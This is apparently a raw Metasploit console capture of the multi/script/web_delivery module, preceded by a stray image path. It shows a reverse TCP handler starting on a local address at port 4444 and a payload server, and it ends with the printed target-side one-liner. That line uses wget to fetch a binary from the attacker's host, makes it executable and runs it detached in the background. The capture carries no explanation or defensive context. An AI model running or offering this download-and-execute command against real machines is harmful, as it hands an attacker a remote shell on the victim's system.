 msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.31.118:4444
[*] Using URL: http://0.0.0.0:8080/FCXbXH
[*] Local IP: http://192.168.31.118:8080/FCXbXH
[*] Server started.
[*] Run the following command on the target machine:
wget -qO HXydV9zs --no-check-certificate http://192.168.31.118:8080/FCXbXH; chmod +x HXydV9zs; ./HXydV9zs& disown